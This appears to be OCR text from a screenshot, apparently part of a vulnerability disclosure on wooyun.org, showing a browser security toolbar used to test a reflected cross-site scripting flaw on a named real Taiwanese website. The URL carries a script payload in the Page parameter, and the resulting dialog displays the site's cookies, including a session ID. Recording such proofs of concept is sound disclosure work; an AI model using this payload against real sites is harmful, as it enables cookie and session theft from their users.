 viablog.okmall.tw/minsu_city.php?city=pingtung&p=new&Page=
百度 <Ctrl+K>
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
oad URL
http://viablog.okmall.tw/minsu_city.php?city=pingtung&p=new&Page=2"><script>alert(document.cookie);</script>
plit URL
xecute
Enable Post data Enable Referrer
__asc=e09825c61524447fd56edfeee83; __auc=e09825c61524447fd56edfeee83; PHPSESSID=7qdiqhbpeg0snsht0gs8spfvo1;
_ga=GA1.2.711860753.1452844577; _gat=1
确定
www.wooyun.org